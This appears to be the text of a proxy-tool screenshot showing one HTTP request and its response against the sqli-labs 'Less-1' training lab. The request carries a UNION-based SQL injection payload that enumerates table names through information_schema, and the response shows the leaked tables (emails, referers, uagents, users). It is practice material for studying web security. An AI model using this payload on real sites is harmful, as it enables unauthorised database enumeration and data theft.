 Request
Raw Params Headers Hex
1 GET /Less-1/?id=
-1'union+select+1,2,group_concat(table_name)+from+information_schema.tab
les+where+table_schema%3ddatabase()+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 02:59:18 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 743
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; tex
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:emails,referers,uagents,users
</font>
</font>
</div>